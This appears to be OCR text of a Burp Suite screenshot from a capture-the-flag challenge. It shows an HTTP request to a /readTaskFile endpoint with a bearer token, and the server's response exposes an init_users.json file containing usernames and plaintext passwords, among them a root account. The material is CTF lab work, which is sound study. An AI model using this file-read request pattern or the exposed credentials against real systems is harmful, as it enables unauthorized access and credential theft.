 Request
Pretty Raw Hex MarkInfo \n
1 GET /readTaskFile?path=&file_name=
init_users.json HTTP/1.1
2 Host:
741d7aa5-abd5-4400-a8a7-8f02dce2101c.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiO
iJkeWxhbiIsImV4cCI6MTczNTgxMjY4NH0.zZmYhL9YKER
WlwRFrM1S2G62sleTmgMc-d6L9R3CJUM
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: https://task.ctfer.com/
11 Origin: https://task.ctfer.com
Response
Pretty Raw Hex Render \n
ength,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Req
uested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"file_name":"init_users.json",
"file_content":
"{\n    \"hsinchug_wp1\": {\n        \"usern
ame\": \"hsinchug_wp1\",\n        \"password
\": \"Q.4Vyj8VCiedX1KYU5g05\"\n    },\n    \
"dylan\": {\n        \"username\": \"dylan\"
,\n        \"password\": \"8f7a55c6d9a7d9a7\
"\n    },\n    \"secret_user\": {\n        \
"username\": \"root\",\n        \"password\"
: \"7y.(sc#Ac_\"\n    }\n}"
}